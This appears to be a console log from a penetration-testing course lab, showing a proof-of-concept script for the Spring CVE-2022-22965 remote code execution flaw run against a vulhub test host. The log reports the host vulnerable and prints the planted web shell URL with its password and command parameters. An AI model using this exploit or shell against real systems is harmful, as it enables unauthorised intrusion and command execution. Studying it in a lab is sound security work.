 S:\learning_video\learning_player\msb_videos\03-渗透实战\CVE漏洞复现\CVE-2022-22965-SpringRCE漏洞资料>python vulhub_CVE-
2022-22965_poc.py --url http://192.168.15.50:8080/
+-----------------------------------------
[+]  □[34m注意事项: 该检测脚本仅限Spring_vulhub_CVE-2022-22965            □[0m
[+]  □[34m注意事项: 检测并非无损检测，会不断的往里面写文件，请勿频繁操作            □[0m
[+]  □[36m使用格式:  python3 Spring_vulhub_CVE-2022-22965_poc.py  --url=http://127.0.0.1:8080      □[0m
+-----------------------------------------
http://192.168.15.50:8080/
Vulnerable, shell ip:http://192.168.15.50:8080/tomcatwar.jsp?pwd=j&cmd=whoami
S:\learning_video\learning_player\msb_videos\03-渗透实战\CVE漏洞复现\CVE-2022-22965-SpringRCE漏洞资料>